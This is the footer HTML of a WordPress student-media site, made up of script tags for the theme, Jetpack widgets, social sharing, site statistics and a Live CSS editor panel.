<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.9.4' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'6805',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '6805' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69712a76234d0"></textarea>
						<div id="td_live_css_uid_1_69712a76234d0" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69712a76234d0');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69712a76234d0");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>